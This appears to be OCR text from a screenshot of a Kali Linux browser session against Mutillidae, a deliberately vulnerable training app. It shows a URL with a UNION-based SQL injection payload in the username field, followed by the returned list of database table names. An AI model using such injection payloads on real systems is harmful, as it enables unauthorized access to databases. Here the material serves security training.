 1
2
3
4
192.168.126.128/mutillida
192.168.126.128/mutillidae/index.php?page=user-info.php&username=teguh' union select 1,table_name,null,null,5 from information_schema.tables%23&password=
Kali Linux
Kali Tools
Kali Docs
Kali Forums
TryHackMe | Dashboard
TryHackMe | Dashboard
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
TryHackMe | Cryillic
TryHackMe : Pickle Ric…
Username=TABLE_CONSTRAINTS
Password=
Signature=
Username=TABLE_PRIVILEGES
Password=
Signature=
Username=TRIGGERS
Password=
Signature=
Username=USER_PRIVILEGES
Password=
Signature=
Username=VIEWS
Password=
Signature=
Username=guestbook
Password=
Signature=
Username=users
Password=
Signature=
Username=columns_priv
Password=
Signature=
Username=db
Password=
Signature=
Username=func
Password=